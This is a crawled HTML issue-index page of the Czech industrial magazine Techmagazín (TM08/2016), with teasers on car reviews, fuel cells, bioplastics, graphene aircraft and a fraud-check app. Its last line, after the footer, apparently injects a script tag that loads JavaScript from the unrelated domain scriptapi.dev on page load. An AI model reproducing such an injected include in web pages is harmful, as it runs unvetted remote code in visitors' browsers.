

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/kategorie/tm08-2016
body_size: 5753
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>TM08/2016</h3>
<img src="http://www.techmagazin.cz/obrazky/kategorie/Titul08.jpg" class="floatLeft" alt="TM08/2016" /><div>
 
</div>
<div>
<a href="../../ke_stazeni/oobsah08.doc">Obsah čísla</a> 
</div>
<div class="cleaner">&nbsp;</div>
<div class="article">
    <div class="articleBody">
<h4><a href="http://www.techmagazin.cz/45895">Užitečný pomocník: Aplikace proti podvodníkům</a></h4>
<p><img align="left" height="135" hspace="5" src="../../obrazky/tm092016/4gordic1.jpg" vspace="5" width="200" />Ve vývojovém středisku společnosti Gordic vyvinuli novou aplikaci určenou nejen pro úřady, ale také pro firmy i veřejnost. Bezplatná aplikace s názvem eAuditor prověří podnikatele ve veřejných rejstřících. Díky ní si může každý ověřit, zda obchoduje s poctivým podnikatelem.  
</p>
    <p><a href="http://www.techmagazin.cz/45895">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2327</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45894">Z univerzit odchází do praxe už více žen než mužů - i do výroby</a></h4>
<p><img align="left" height="146" hspace="5" src="../../obrazky/tm092016/1absolventky.jpg" vspace="5" width="200" />Zatímco politici úpí nad nedostatkem žen ve vedoucích funkcích, což chtějí bruselské úřady řešit i kontroverzními kvótami, v reálném životě se ukazují zcela jiná čísla. Přinejmenším v průmyslové sféře by se situace už brzy mohla výrazně změnit: jak nasvědčují statistiky absolventů opouštějících vysoké školy a univerzity, evropský průmysl se rapidně feminizuje.
</p>
    <p><a href="http://www.techmagazin.cz/45894">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2259</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45893">Sportovní Seat Leon ST s ekonomickým pohonem na CNG</a></h4>
<p><img align="left" height="150" hspace="5" src="../../obrazky/tm092016/seat1.JPG" vspace="5" width="200" />Kombi Leon ST z produkce Seatu je ve znamení ladných linií, nehýří zbytečnými designovými prvky, disponuje hladkými tvary a řekl bych, že je spíš nenápadný. To je jen ale první pohled... Stačí se na něj zadívat pozorněji a z nenápadného vzhledu je najednou temperamentní Španěl. Provedení kombi, které jsem měl k dispozici, nabízí nejen aerodynamické prvky, ale také ekonomický provoz na stlačený zemní plyn CNG. 
</p>
    <p><a href="http://www.techmagazin.cz/45893">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2973</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45892">Škoda Superb Combi s nejsilnějším dieselem a pohonem všech kol</a></h4>
<p><img align="left" height="150" hspace="5" src="../../obrazky/tm092016/skoda1x.JPG" vspace="5" width="200" />

Toto kombi střední třídy nastavuje ve svém segmentu nová měřítka prostornosti, komfortu, bezpečnosti, konektivity a ekologie. Působivě převádí jedinečný design liftbacku do karoserie elegantního kombi a díky inovativní technice vytváří mimořádně velkorysý interiér i zavazadlový prostor. 




</p>
    <p><a href="http://www.techmagazin.cz/45892">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2381</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45891">Kodiaqem zahajuje Škoda SUV-ofenzívu</a></h4>
<p><img align="left" height="112" hspace="5" src="../../obrazky/tm092016/skodakodiaq.jpg" vspace="5" width="200" />Mladoboleslavská automobilka poprvé přichází s velkým modelem SUV. A není se čemu divit, tento segment je celosvětově nejrychleji rostoucí. Jde o to zvýšit tržní podíly a oslovit nové skupiny zákazníků. Všestranný automobil s délkou 4,70 m disponuje patřičnými outdoorovými schopnostmi a největším zavazadlovým prostorem ve své třídě. Na trh bude uveden počátkem roku 2017.
</p>
    <p><a href="http://www.techmagazin.cz/45891">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2800</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45890">Nissan vyvíjí nový systém palivových článků</a></h4>
<p><img align="left" height="133" hspace="5" src="../../obrazky/tm092016/nissan2.jpg" vspace="5" width="200" />Japonská automobilka Nissan se nyní věnuje vývoji palivového článku s pevnými oxidy SOFC (Solid Oxide Fuel-Cell), který vyrábí elektřinu z bioetanolu. Součástí systému, který má být poprvé na světě využitý i v automobilovém průmyslu, je elektrický článek na biopalivo s generátorem SOFC, který vyrábí elektrickou energii s vysokou účinností díky reakci různých paliv s kyslíkem.  
</p>
    <p><a href="http://www.techmagazin.cz/45890">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2150</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45889">Ve fordech budou plastové díly z agáve</a></h4>
<p><img align="left" height="106" hspace="5" src="../../obrazky/tm092016/fordagave1.jpg" vspace="5" width="200" />Nejen tequila se připravuje z agáve, vědci společnosti Ford nyní zkoumají možnosti využití této rostliny k vývoji udržitelného bioplastu, který by se dal využít na výrobu automobilových dílů. Úspěšný vývoj takového kompozitu by mohl přinést nižší hmotnost součástí, a tím i nižší spotřebu paliva.
</p>
    <p><a href="http://www.techmagazin.cz/45889">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2284</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45888">Prostorné Baleno, praktické Suzuki</a></h4>
<p><img align="left" height="114" hspace="5" src="../../obrazky/tm092016/suzukibaleno1.jpg" vspace="5" width="200" />Kompaktní hatchback Baleno z dílny Suzuki odkazuje svým názvem na model, jenž se vyráběl od roku 1995. Nyní ale japonská automobilka uvádí na trh zcela nový 5dveřový model, který má se svým jmenovcem shodné pouze jméno. Jeho největší dovizou je prostorný interiér a ve svém segmentu, kam patří např. Škoda Fabia, se může pochlubit největším zavazadelníkem.
</p>
    <p><a href="http://www.techmagazin.cz/45888">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2161</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45887">Jumpy nejen pro chytré řemeslníky.</a></h4>
<p><img align="left" height="134" hspace="5" src="../../obrazky/tm092016/jumpy1.jpg" vspace="5" width="200" />S první generaci užitkového modelu Jumpy přišla automobilka Citroën před 21 lety, letos přichází nová generace a podle představených detailů jde o povedené dílo. Tato užitková kategorie, kam spadá např. VW Transporter, MB Vito, Renault Trafic nebo Ford Custom, patří mezi firmami k nejoblíbenějšímu segmentu.
</p>
    <p><a href="http://www.techmagazin.cz/45887">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2174</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/45885">Letecké technologie budoucnosti</a></h4>
<p><img align="left" height="112" hspace="5" src="../../obrazky/tm092016/lettechnologie.jpg" vspace="5" width="200" />

Na červencovém britském aerosalonu Farnborough Air Show se uskutečnila unikátní prezentace: světově první let stroje s částečně grafenovým potahem. Grafen patří k relativně novým hi-tech materiálům, kterým výzkumníci předpovídají slibnou budoucnost. 




</p>
    <p><a href="http://www.techmagazin.cz/45885">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>10. 10. 2016</strong> | 
  Počet zobrazení: 2214</div>
<div class="cleaner">&nbsp;</div>
    </div>
</div>
  <div class="paginator">
<strong>1</strong>&nbsp;<a href="http://www.techmagazin.cz/kategorie/tm08-2016/2">2</a>&nbsp;<a href="http://www.techmagazin.cz/kategorie/tm08-2016/3">3</a>&nbsp;<a href="http://www.techmagazin.cz/kategorie/tm08-2016/4">4</a>&nbsp;<a href="http://www.techmagazin.cz/kategorie/tm08-2016/5">5</a>&nbsp;    <a href="http://www.techmagazin.cz/kategorie/tm08-2016/2">&raquo;</a>&nbsp;
  </div>
                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110931)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109925)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108836)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104792)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103312)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

